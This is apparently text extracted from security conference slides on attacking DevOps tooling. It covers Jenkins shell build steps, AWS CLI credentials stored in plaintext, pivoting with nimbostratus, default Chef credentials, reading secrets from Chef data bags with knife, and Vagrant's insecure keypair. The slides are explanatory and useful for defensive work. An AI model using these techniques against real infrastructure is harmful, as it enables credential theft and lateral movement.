

#### **Build**

#### **Execute shell**



### Can you browse a workspace?

#### **Project longway**



#### **Permalinks**

- $\bullet$  Last build (#338), 18 hr ago
- Last stable build (#338), 18 hr ago
- · Last successful build (#338), 18 hr ago
- Last failed build (#329), 3 days 10 hr ago
- Last unsuccessful build (#329), 3 days 10 hr ago





# **AWS Config Files**

### **AWS - CLI Dev Tools**

AWS stores creds in plaintext in \*\*hidden files\*\*

Typically privileged access

## **AWS - CLI Dev Tools**



### **AWS - CLI Dev Tools + EB**



## **AWS - Pivoting**

### Once credentials are obtained, leverage nimbostratus to pivot

<http://andresriancho.github.io/nimbostratus/>

or… just leverage any of the open source libraries available to interact with AWS

# **Client Provisioning**

### **Chef**

### Chef allows you to define the state your servers (local or cloud) should be in and enforces it.



## **Chef (Web Interface)**

### Default/Weak Creds



Once you have an User, you can associate an OpenID with the User and login using the OpenID as the User.

Administrators can associate OpenID to any User.

## **Chef (Web Interface)**

#### Environment Leakage



### **Chef (Web Interface)**

### Databags



### **Chef/knife**

knife is a Chef command line utility

- Credentials stored in data bags
- Can be encrypted
- Example:

#### \$ knife data bag list

### **Chef/knife**

- \$knife data bag show drupal  $1.$
- default:  $2.$
- $3.1$ admin\_pass: admin
- admin\_user: example\_admin  $4.$
- 5. db\_password: drupal
- 6. db user: drupal
- $7.$  id: example\_data

## **Chef/knife (encrypted data bag)**



### **Chef/knife**



### Did you change your SSH keys?



#### **Insecure Keypair**

These keys are the "insecure" public/private keypair we offer to base box creators for use in their base boxes so that vagrant installations can automatically SSH into the boxes.

